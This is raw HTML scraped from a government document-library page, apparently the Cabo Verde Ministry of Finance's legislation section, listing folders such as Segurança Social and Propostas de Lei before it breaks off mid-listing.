id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="xvkb"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146348&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId=146348&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId" type="hidden" value="146348"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId" type="hidden" value="146348"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName" type="hidden" value="/document_library/search"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Legislação</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 10 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Edilena Cruz </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="active" aria-current="page"> Início </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1768618581050"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesSearchContainer"> <div class="splitter splitter-spaced"> Pastas </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1252437" data-title="Segurança Social" > <div class="checkbox checkbox-card checkbox-middle-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="1252437" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1252437?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Segurança Social" >
					Segurança Social
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1738911" data-title="Regularização de Precários" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="1738911" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1738911?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Regularização de Precários" >
					Regularização de Precários
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="1436520" data-title="Propostas de Lei" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="1436520" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/1436520?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Propostas de Lei" >
					Propostas de Lei
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="146550" data-title="Modernização Administrativa" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="146550" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146550?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Modernização Administrativa" >
					Modernização Administrativa
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="146367" data-title="Legislação Administrativa" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="146367" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Legislação Administrativa" >
					Legislação Administrativa
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="146573" data-title="Instrumento de Gestão" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="146573" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146573?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Instrumento de Gestão" >
					Instrumento de Gestão
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="146509" data-title="Recursos Humanos" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="146509" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Recursos Humanos" >
					Recursos Humanos
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="2154201" data-title="Diplomas Orgânicos" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="2154201" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
